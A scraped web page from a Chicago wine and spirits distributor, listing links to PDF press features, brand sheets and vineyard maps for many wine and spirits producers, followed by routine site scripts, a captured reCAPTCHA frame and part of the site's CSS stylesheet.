           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193812&c=580103&h=8b27e1431ca9307cfe53&_xt=.pdf" target="_blank">Bierzo's New Old-Vine Reds and Indigenous Whites from Galicia</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193813&c=580103&h=d999429adfd551cfd333&_xt=.pdf" target="_blank">Rhone Reds - Justin Smith of Saxum Leads the Way - Wine Specator Feature Article 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193814&c=580103&h=800ffb764c6cb5e44a1f&_xt=.pdf" target="_blank">James Laube Article on Randall Grahm, WS 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193815&c=580103&h=376165a66dd1169677f0&_xt=.pdf" target="_blank">Eric Jensen featured in Wine Spectator (3/2011)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=194767&c=580103&h=d00ff683523065e94468&_xt=.pdf" target="_blank">Mendel Harvest Report 2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=199521&c=580103&h=1a795318d3f1198fb880&_xt=.pdf" target="_blank">Musto Carmelitano featured in Wine & Spirits Magazine June, 2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=200542&c=580103&h=a561bca0d47197b22153&_xt=.pdf" target="_blank">Map of Barthod Vineyard Holdings in Chambolle-Musigny</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=238216&c=580103&h=c72d924deb4087181735&_xt=.pdf" target="_blank">Robert Foley Featured in Wine Spectator for his Amazing Merlot 11/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241172&c=580103&h=b57f718fddbdb51f7d2c&_xt=.pdf" target="_blank">Laura Catena talks Wine, Health & Hangovers with Food & Wine (9/2014)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241182&c=580103&h=d6a65a6387a4ac0b4724&_xt=.pdf" target="_blank">Montenidoli featured in Wine Spectator's Tuscan Tasting Report 10/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241186&c=580103&h=eee3e03ff2cdbf469500&_xt=.pdf" target="_blank">Benanti featured in Sicily Renaissance Wine Spectator article 10/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=244840&c=580103&h=ca26cd7cfe72e0c3be7c&_xt=.pdf" target="_blank">Wine First, Bubbles Second article featuring Cedric Bouchard 12/31/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=244841&c=580103&h=b845967708fa0ce30da5&_xt=.pdf" target="_blank">Matt Kramer picks J. Christopher Lumiere Pinot as his Wine of the Year in 2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=244842&c=580103&h=e68f05078960020322df&_xt=.pdf" target="_blank">Abeja featured for their Washington Chardonnay in Wine Spectator article 12/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=249182&c=580103&h=2b9bd6e2727104a835a9&_xt=.pdf" target="_blank">2012 Nicole Marie Red Blend Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=254519&c=580103&h=8fc05d2aced526ef57b2&_xt=.pdf" target="_blank">Barmes Buecher EcoCert Licence</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=254520&c=580103&h=d73d156bc1afda62bf54&_xt=.pdf" target="_blank">Barmes Buecher Biodyvin Certification</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=272252&c=580103&h=7923843853fc61d0c626" target="_blank">Champagne Laherte Frères Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285484&c=580103&h=ce1f50602e134d71aba9&_xt=.pdf" target="_blank">Alvaro Palacios Given Decanter's Man of the Year 2015 Tribute</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285485&c=580103&h=abd81a5a5d40b820b39d&_xt=.pdf" target="_blank">The Undiscovered Sangiovese - Giovanna Madonia featured for Romagna in Decanter Italy 2015 Edition</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285486&c=580103&h=100882626c18e1a093b3&_xt=.pdf" target="_blank">Ransom featured in Tasting Panel March 2015</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285493&c=580103&h=2e31ac5294cd9c9683d8&_xt=.pdf" target="_blank">Domaine Jerome Chezeaux Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=297209&c=580103&h=963b7b1dfb5d371f65b6&_xt=.pdf" target="_blank">Evesham Wood Vineyard & Winery Organic Certification by Oregon Tilth</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=311439&c=580103&h=93ad69a1540dd7791e06&_xt=.pdf" target="_blank">#22 on The World's Most Admired Champagne published by Drinks International</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=313150&c=580103&h=d97e276b45e23e22e0b3&_xt=.pdf" target="_blank">Talbott Chardonnay featured in Chicago Sun-Times (July 2015)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=326116&c=580103&h=4aff5ee4c71065e4baa9&_xt=.pdf" target="_blank">Illy's Winning Blend - Feature in Wine Spectator 10/31/2015 Issue</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=326117&c=580103&h=c7a7cb63426b2bedb3a9&_xt=.pdf" target="_blank">Pioneers of Priorat - Featuring Alvaro Palacios - Wine Spectator 10/15/2015</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=332518&c=580103&h=24e4a2e60fb8407e22ca&_xt=.pdf" target="_blank">Julien Sunier featured in The Daily Telegraph 1/2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=336279&c=580103&h=3f8b729b8dff66fe85f1&_xt=.pdf" target="_blank">Mauro Mascarello featured in Wine Spectator 11/2015</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=362411&c=580103&h=c32afafb37b2887156a4&_xt=.pdf" target="_blank">Flora Springs Vineyards Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=384712&c=580103&h=3f9a4dca97afc0ef250c&_xt=.pdf" target="_blank">Banshee Winemakers' Biographies</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=384713&c=580103&h=d4fe06f9c271428767fa&_xt=.pdf" target="_blank">Banshee Founders' Biographies</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391489&c=580103&h=8fb13d66a495f2865dc2&_xt=.pdf" target="_blank">Bertrand Sourdais Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391489&c=580103&h=8fb13d66a495f2865dc2&_xt=.pdf" target="_blank">Bertrand Sourdais Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391491&c=580103&h=678e7bdb66894a96a170&_xt=.pdf" target="_blank">Peter Sisseck Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391492&c=580103&h=918aa10748cb8fc46df5&_xt=.pdf" target="_blank">Agustin Santolaya Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=399381&c=580103&h=8c915517c00c990ce9c7&_xt=.pdf" target="_blank">Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=401064&c=580103&h=843c687d114c2adaabac&_xt=.pdf" target="_blank">Stephanie Terrizzi featured in the article "Wonder Women - 10 Female California Winemakers to Watch"</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=401569&c=580103&h=f38df7dda6b3afdae1df&_xt=.pdf" target="_blank">Sea Monster Winemakers' Bios</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=415100&c=580103&h=9013dcf0e342b14565ec&_xt=.pdf" target="_blank">Pierre Fenals featured in The Feiring Line 2/2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=441218&c=580103&h=2f7987e1e5d2d5a907aa&_xt=.pdf" target="_blank">Foxglove Cabernet featured in Decanter 2016 California Edition</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=441348&c=580103&h=b51871f55a860aa7c30b&_xt=.pdf" target="_blank">Fortaleza featured in The Wall Street Journal 7/23/2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=443586&c=580103&h=19ece5e2d594fd3e12a2&_xt=.pdf" target="_blank">Jose Lovaglio, Owner of Vaglio, Featured in Decanter Sept. 2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=450026&c=580103&h=382d555ef06cd6899d13&_xt=.pdf" target="_blank">Spain's New Approach article featuring Alvaro Palacios in the Wine Spectator October 2016 issue</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=450092&c=580103&h=d253d37c45fc46547f34&_xt=.pdf" target="_blank">Rogue Vine featured in Decanter as Top Producer in Itata (10/2016)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=450094&c=580103&h=6f92d84ca6d7d841dab7&_xt=.pdf" target="_blank">Zorzal Producer Profile in Decanter's Best of South America October 2016 Issue</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=470363&c=580103&h=3d43827ef72ce74afee3&_xt=.pdf" target="_blank">Jean-Marie Fourrier Decanter Interview 12/206</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=490496&c=580103&h=6b4b56ecd925f5902527&_xt=.pdf" target="_blank">Le Fraghe featured in Decanter's Italy Issue 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=490500&c=580103&h=80a8ce9fb9554480442d&_xt=.pdf" target="_blank">San Fereolo featured in Decanter's Italy Issue 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=511864&c=580103&h=9dd944bc9a706efe9486&_xt=.pdf" target="_blank">Gen del Alma featured in Decanter (4/2017)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=514906&c=580103&h=3fb75c94d19a6f32b0cd&_xt=.pdf" target="_blank">Skinner Named One of Wine & Spirits Wineries to Watch 2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=543004&c=580103&h=b124ff3aea46ea752ae8&_xt=.pdf" target="_blank">Selosse Interview in Decanter July 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=543006&c=580103&h=b11e3289f2b67b24b9cd&_xt=.pdf" target="_blank">Azores Wine Co. feature in Decanter July 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=587026&c=580103&h=922be445a181c7d07a3b&_xt=.pdf" target="_blank">BENANTI Winery Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=612813&c=580103&h=3ccad20ba749679d31d5&_xt=.pdf" target="_blank">Cristiano Garella featured in Wine & Spirits 12/2017</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=618892&c=580103&h=d390e1d44d445b48becd&_xt=.pdf" target="_blank">Chairman's Rum featured in The Imbibe 75 (January 2018)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=645860&c=580103&h=6334cea29f4d8b079644&_xt=.pdf" target="_blank">Pampelonne featured in Men's Journal (April 2018)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=618892&c=580103&h=d390e1d44d445b48becd&_xt=.pdf" target="_blank">Bounty Rum featured in The Imbibe 75 (January 2018)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=670135&c=580103&h=1259a4783d12c635069c&_xt=.pdf" target="_blank">James Lester featured in Wine Enthusiast June 2018</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745779&c=580103&h=1fdb8689be3696d02471&_xt=.pdf" target="_blank">Maria Teresa Mascarello Featured in Wine Spectator's Piedmont Women Issue 10/2018</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745779&c=580103&h=1fdb8689be3696d02471&_xt=.pdf" target="_blank">Silvia Altare Featured in Wine Spectator's Piedmont Women Issue 10/2018</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745984&c=580103&h=6e41d9084b098d6c4a70&_xt=.pdf" target="_blank">Benanti featured in the October 2018 issue of Wine Spectator</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745984&c=580103&h=6e41d9084b098d6c4a70&_xt=.pdf" target="_blank">Frank Cornelissen featured in the October 2018 issue of Wine Spectator</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=785902&c=580103&h=3f12be86d288ee93c617&_xt=.pdf" target="_blank">Wyncroft featured in November 2018 issue of Craft by Under My Host</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=831687&c=580103&h=18d35e40797db1f79506&_xt=.pdf" target="_blank">Melville Featured in Food and Wine Magazine April 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=856205&c=580103&h=207b6a2cd25106425892&_xt=.pdf" target="_blank">Montenidoli featured in Wine Spectator April 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=884712&c=580103&h=cce5f467bfdb20725070&_xt=.pdf" target="_blank">Joel Peterson is the main feature in the Wine Spectator June 30, 2019 issue.</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=884712&c=580103&h=cce5f467bfdb20725070&_xt=.pdf" target="_blank">Morgan Twain-Peterson is the main feature in the Wine Spectator June 30, 2019 issue.</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=900411&c=580103&h=f4585dc02b364f36d82d&_xt=.pdf" target="_blank">Sorelle Bronca featured in Decanter July 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=934206&c=580103&h=2ee5a38b1f5a4928667e&_xt=.pdf" target="_blank">Carillon Vineyard Plots (as of 2019)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=934207&c=580103&h=b1c4de7bbede42e643b8&_xt=.pdf" target="_blank">Fourrier Vineyard Plots (as of 2019)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=935310&c=580103&h=effd767a6059379a151c&_xt=.pdf" target="_blank">Jean-Philippe Fichet featured in The New York Times 9/12/2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=935870&c=580103&h=9c1dbefe312ed05ea9b1&_xt=.pdf" target="_blank">Can Sumoi featured in Wine & Spirits 8/2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=946198&c=580103&h=d45480df8fb49938eb2a&_xt=.pdf" target="_blank">Prolijo Brand Information</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=982914&c=580103&h=e7b84b155299598919da&_xt=.pdf" target="_blank">Folly of the Beast featured in The Tasting Panel October 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=996916&c=580103&h=f55af674e7dc84bb838e&_xt=.pdf" target="_blank">Montenidoli Article in Wine Spectator 12/2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1008756&c=580103&h=322b0eec5226c02121ba&_xt=.pdf" target="_blank">Lucien Crochet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1023755&c=580103&h=1956148036b1b03e4f38&_xt=.pdf" target="_blank">Pietra Marina - White Icon of Our Time, Decanter 2015</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046192&c=580103&h=4a5cb20ae4c3b04cb00c&_xt=.pdf" target="_blank">Ghislaine Barthod Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046193&c=580103&h=274c207d3433daa7a8f1&_xt=.pdf" target="_blank">Harmand-Geoffroy Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046194&c=580103&h=578ae586ffe2fc2086ea&_xt=.pdf" target="_blank">Hubert Lignier Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046195&c=580103&h=34fdebd8c2798681dde6&_xt=.pdf" target="_blank">Fourrier Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046198&c=580103&h=d6937819ec8af7614637" target="_blank">Oakville Vineyard Map</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046211&c=580103&h=f4a4c5f6602c70a8dc74&_xt=.pdf" target="_blank">Jacques Carillon Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046214&c=580103&h=f37c0ba1250985a21b39&_xt=.pdf" target="_blank">La Torre Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1089093&c=580103&h=3903997a69ca55f0f386&_xt=.pdf" target="_blank">Bisson Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1223510&c=580103&h=a_r0JQKkvL_Mx4Nx7_q7ky4oKC0lCnWf47thU_rzkj8rT_sJ&_xt=.pdf" target="_blank">Daniel Ramos Featured in Decanter Spain 2020</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229311&c=580103&h=nmuAbraFqA43mWCpfCPh84fNUh4Yhc3WNUK52npYbh321xoO&_xt=.pdf" target="_blank">Château Massiac Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229422&c=580103&h=rcMsMhSht9uIXBFWDAl06JIn0WxxuZjuBOMEHNml_yb435ka&_xt=.pdf" target="_blank">Cava Recaredo Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229454&c=580103&h=8Up16mhzWk3rJOYdUlZTUwRPRa_Uz82maIa0hffVHj6rGVPZ&_xt=.pdf" target="_blank">Xavier Gerard Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229455&c=580103&h=XjtqOrKHm8Sm-sk1lmjr0pLnI9TgJfjenaQNaYMf8j0JUOLn&_xt=.pdf" target="_blank">Domaine Lionnet Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229708&c=580103&h=0DYDhcc7B6vMp5Ey-rTv7BpaPdZCGWEfqmXn5uutXH0aHQ4T&_xt=.pdf" target="_blank">Massimo Clerico Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229719&c=580103&h=MhRwErWLsMX0lPbA95wvTu2KYMW_hC7t-xogSlmcmapcm4T4&_xt=.pdf" target="_blank">Rovellotti Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229743&c=580103&h=UnrL0hEHxpQNXpsL_Yp-7iLpEGJ6xVwxkmx4JT-FRhyEguhR&_xt=.pdf" target="_blank">Castello Conti Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229756&c=580103&h=eWeYeWe_hrC34kLx9kJyPF0-SPBX28bh5HYmSUjr3_XBgjDS&_xt=.pdf" target="_blank">Monsecco Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230170&c=580103&h=eR5W1tdaGVuGbLk65FEkcp2qY0qAA8GRP57PyL6tDceLbEDM&_xt=.pdf" target="_blank">Luigi Ferrando Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230171&c=580103&h=qKhG4gb1P4K-hlZxPhkaqXaI9KIcWAlLkZiBuYXaDuEnC9Pf&_xt=.pdf" target="_blank">Domaine Guillaume Gilles Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230175&c=580103&h=TU59B9hdl6EHvdVdP2QHuKhA1njtOe4D8LMm28zD5o5vfDr0&_xt=.pdf" target="_blank">Domaine Bois de Boursan Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230176&c=580103&h=_L0v-i6pep_2tcor2Aeuryedm9m-PcZN9KQ7h8RjlrX3BzuY&_xt=.pdf" target="_blank">San Fereolo Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230177&c=580103&h=-HEiQ1gGS1OUa1_aYj9kVnvD4v3is7Y6aJULmLio9L66o5Ev&_xt=.pdf" target="_blank">Brovia Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231789&c=580103&h=GTTQj5uOu-Bo-HXzotq1g_nbHLQzwsL9ccW68bltCoO6pv3i&_xt=.pdf" target="_blank">Domaine Faillenc Sainte-Marie Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231867&c=580103&h=DvSzLXTghgPBiP7T_2qyj1MSbuqOJgkCyl4N94eu8AQkr1FR&_xt=.pdf" target="_blank">De Forville Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231878&c=580103&h=RIs8chOaXZhMnrAC2cRFwWXeOuH-j5c54BdN7Tjkz5mOHJYb&_xt=.pdf" target="_blank">Podere Le Boncie Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231916&c=580103&h=rulGqXwt9X8UWasSrCZcj7P4ps0LjK7WsZfjsY75FUl2dz9H&_xt=.pdf" target="_blank">Calle 23 Origins & the Birth of Criollo</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231968&c=580103&h=vP31gu4RUX--Sva3M9g1QHplxBVyUJZ_8pPFN9elW6U8EDwP&_xt=.pdf" target="_blank">Etienne Becheras Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1272573&c=580103&h=RA7Z7t9oj-AQs7_BvEnlmdFbkr-P-qe3zHtSHQyELv9g6bFi&_xt=.pdf" target="_blank">Big Table Farm featured in Food & Wine Fall 2020</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1281885&c=580103&h=qOmScFz7mGTRhKqGnUDGbdmBsAGRJK9awptdUo09ALJ9koeN&_xt=.pdf" target="_blank">Chateau Les Mesclances Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1290897&c=580103&h=06VLLH-23funQnOhYaAB_AxwF2_ol3Vr5GOd_NEzqCl6Hq3K&_xt=.pdf" target="_blank">Domaine Gavoty Information Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1295039&c=580103&h=WsmpU6llM4tL7n8c2jUSJJmsLFuKk-cDX1qjBvFDB-W6la81&_xt=.pdf" target="_blank">Elephant Gin Fact Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1295040&c=580103&h=UvNa4o1wQ9FheUo3eb2aQQwyma8Jt7AOWzsNAQIyGUk4bTA5&_xt=.pdf" target="_blank">Elephant Gin Brochure</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1363661&c=580103&h=UmEaFwJeN1xUe4lje7k8ncL1xmTQ-PkzX9uf9BPWP2skdlG1&_xt=.pdf" target="_blank">Juan Pablo Michelini featured in Wine Enthusiast 7/2021 -- Rock-Star Winemakers of Argentina</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1363662&c=580103&h=DxnsokFM55x6ZmkUeDQG6nl36UvnIDGa7LY5pnuM3V0i64sN&_xt=.pdf" target="_blank">Big Table Farm featured in Wine Enthusiast August 2021</a></li>
        </ul>
</div>


</div>

     
       
                           

</div><!-- /content -->




<!-- ************************************************************** -->
</main>
            <footer class="grid_12">
                <p>© 2025  &nbsp; Cream Wine &amp; Spirits &nbsp; 2501 W Washington Blvd, Ste 300 &nbsp; Chicago, IL 60612 &nbsp; (312) 421-1900</p>
            </footer>
        </div>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script>
<script>window.jQuery || document.write('<script src="/_/s/jquery-1.9.1.min.js"><\/script>')</script>
<script src="/_/s/jquery.tooltipster.min.js"></script>
<script src="/_/s/cream.js"></script>
<script>
jQuery(document).ready(function($) {
    $('#features').bjqs({
        automatic : false,
        'width' : 940,
        'height' : 528,
        animtype : 'slide',
        showmarkers : false,
        usecaptions : false,
        randomstart : false,
        responsive :  false,
        keyboardnav : true,
        hoverpause : true,
        prevtext: '<img src="/_/i/arrow_left.png" alt="Previous" />',
        nexttext: '<img src="/_/i/arrow_right.png" alt="Next" />'
    });

    var backgrounds=["http://www.creamwine.com/images/background5.jpg","http://www.creamwine.com/images/background4.jpg","http://www.creamwine.com/images/background3.jpg","http://www.creamwine.com/images/background2.jpg","http://www.creamwine.com/images/background.jpg"];
    var randomBg = backgrounds[Math.floor(Math.random()*backgrounds.length)];
    $.backstretch(backgrounds[Math.floor(Math.random()*backgrounds.length)], {speed: 150});
    setInterval(function() {
        $.backstretch(backgrounds[Math.floor(Math.random()*backgrounds.length)], {speed: 1500});
    }, 7500);


    $.scrollUp({
        scrollName: 'scrollUp', // Element ID
        topDistance: '300', // Distance from top before showing element (px)
        topSpeed: 300, // Speed back to top (ms)
        animation: 'fade', // Fade, slide, none
        animationInSpeed: 200, // Animation in speed (ms)
        animationOutSpeed: 200, // Animation out speed (ms)
        scrollText: 'Scroll to top', // Text for element
        activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
    });

    $('.tooltip').tooltipster({
        position:'right',
        interactive:true,
        interactiveTolerance: 350
    });

   $('span.ttclose').click(function(event) {
      $(event.target).closest('tooltip').tooltipster('hide');
   });

});
</script>
<script type='text/javascript' src='/_/s/jquery.scrollUp.min.js'></script>
<script type='text/javascript' src='/_/s/lightbox.js'></script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zloapz7vRE1cLu5taRCtGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769511703953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creamwine.com/_/cream.css
body_size: 3533
content:
body {
    margin-top : 10px;
    font-family : Georgia, "Times New Roman", serif;
    color: #4d4d4d;
    font-size : 14px;
    line-height: 1.5;
    background-color: #dde5c9;
}

div#left {
    float: left;
    width: 150px;
}
div#right {
    float: right;
    width: 150px;
}
div#middle {
    width: 150px;
}

a:link, a:visited,
span.tooltip {
    color: #617817;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    text-decoration : underline;
}
span.tooltip {
    cursor : help;
}

table a:link, table a:visited {
    font-family: futura-pt, sans-serif;
    font-size: 12px;
    text-transform: uppercase;
}

header {
    font-family: "futura-pt", Arial, sans-serif;
    font-size: 16px;
    line-height: 1.0;
    font-weight: 500;
    color: #ffffff;
    letter-spacing: 1px;
}
header a:link, header a:visited {
    color : #ffffff;
}
header a:hover, header a:focus, header a:active {
    color : #FEDE58;
}
#logo {
  float : left;
  margin-right : 20px;
}
#wrap-nav {
    float : right;
    width : 815px;
    padding-right : 10px;
}
#nav-2 {
    border-bottom : 2px solid #ffffff;
    padding : 8px 0;
}
#nav-main {
    float : left;
}
#nav-main li {
    margin-right : 28px;
}
#social {
    float : right;
}
#social li {
    margin-left : 14px;
}
#social a {
    background-image: url('/_/i/social-icons.png');
    background-repeat : no-repeat;
    background-size : 115px 31px;
  
}
#soc-tw {
    width : 18px;
    height : 15px;
    background-position: 0px 0px;
}
#soc-tw:hover {
    background-position: 0px -16px;
}
#soc-fb {
    width : 14px;
    height : 15px;
    background-position: -22px 0px;
}
#soc-fb:hover {
    background-position: -22px -16px;
}
#soc-yt {
    width : 36px;
    height : 15px;
    background-position: -41px 0px;
}
#soc-yt:hover {
    background-position: -41px -16px;
}
#soc-ig {
    width : 15px;
    height : 15px;
    background-position: -81px 0px;
}
#soc-ig:hover {
    background-position: -81px -16px;
}
#soc-pn {
    width : 15px;
    height : 15px;
    background-position: -100px 0px;
}
#soc-pn:hover {
    background-position: -100px -16px;
}


#nav-user {
    border-bottom : 2px solid #ffffff;
    padding : 8px 0;
    text-align : right;
}
#nav-user li {
    margin-left : 28px;
}

#search {
    padding : 8px 0;
    text-align : right;
}
#quicksearch {
    display : inline;
    margin-left : 10px;
}
#qsterm {
    width: 280px;
    font-family : futura-pt, Arial, sans-serif;
}
#qs {
    width : 135px;
    background : transparent;
    border : 2px solid #ffffff;
    color : #ffffff;
    font-family : futura-pt, Arial, sans-serif;
    text-transform : lowercase;
}

#nav-folio {
    background-color : #000000;
    padding : 8px 0;
    font-family : futura-pt, Arial, sans-serif;
    text-transform : lowercase;
    color : #ffffff;
}
#nav-folio ul {
    display: table;
    width: 100%;
}
#nav-folio li {
  display: table-cell;
